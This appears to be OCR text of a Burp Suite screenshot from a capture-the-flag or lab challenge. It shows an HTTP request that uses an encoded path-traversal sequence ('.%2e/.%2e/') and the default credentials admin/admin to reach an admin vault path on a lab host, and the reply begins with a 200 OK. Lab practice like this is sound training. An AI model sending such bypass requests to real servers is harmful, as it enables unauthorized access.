 Request
Pretty Raw Hex \n
1 GET /TASK5/Challenge/admin/vault/.%2e/.%2e/ HTTP/1.1
2 Host: 10.10.34.10
3 Accept-Language: en-GB,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Length: 29
10
11 username=admin&password=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 27 Apr 2025 22:10:54 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Sun, 21 Jul 2024 16:20:23 GMT
5 ETag: "ad4-61dc44e3bdd5c-gzip"
6 Accept-Ranges: bytes
7 Vary: Accept-Encoding
8 Content-Length: 2772
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">